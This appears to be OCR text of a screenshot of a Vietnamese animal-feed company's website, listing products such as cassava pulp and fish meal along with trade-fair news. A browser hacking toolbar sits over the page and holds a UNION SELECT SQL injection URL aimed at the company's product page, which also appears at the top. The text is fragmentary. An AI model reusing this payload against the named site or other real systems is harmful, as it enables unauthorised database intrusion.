 Công ty Cổ Phần Nutrivision
diencovothanhdat.com
thep tam / thep hinh/thep ong/st
https://www.tapiocafeedfood.com/?php=product_detail&id=-%20295%20UNION%20SELECT%201,2,3,4,5...
CHÀO MỪNG ĐẾN VỚI CÔNG TY CỔ PHẦN NUTRIVISION | Thứ năm, 29.08.2024
Hỗ trợ
Sơ đồ website
Tiếng việt
English
Ch
NV
Nutri vision®
Health Feed
Trang Chủ
Giới Thiệu
Sản phẩm
Tin Tức
Sự kiện
Khuyến Nông
Brochure
Hoạt động xã hội
Tuyển Dụng
Liên Hệ
DANH MỤC SẢN PHẨM
Bã bia
Bã bia nghiền
Bã mì dạng bột
Bã mì ép viên
Bã mì Viên
Bã mì sấy tinh bột 65%
Bột cá 60%
Bột đầu tôm
Lõi bắp ép viên
Lõi bắp nghiền
Rỉ mật ép viên
Rỉ mật sấy
Tinh bột mì
LIÊN KẾT
Thông tin chi tiết
3
Đặt mua
10
Những sản phẩm khác
Bã mì ép viên
Tinh bột mì
Bã mì Viên
Chi tiết
Chi tiết
Chi tiết
Sự kiện
1 . Hội chợ AgroTech Banglade
2018!
2 . Nutrivision JSC đã tham gia
hội chợ viv asia 2017 từ ngày
17 tháng 3 tại Băng Cốc, Thái
Lan!
3 . Công ty cổ phần Nutrivison
đã tham gia hội chợ VIV China
2016!
4 . Nutrivision tham gia Hội ch
triển lãm Quốc tế về thức ăn
chăn nuôi tại Philippines
VIDEO CLIP
SẢN PHẨM MỚI
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
URL
https://www.tapiocafeedfood.com/?
php=product_detail&id=- 295 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,
18,19,20,21 --
Use POST method
MODIFY HEADER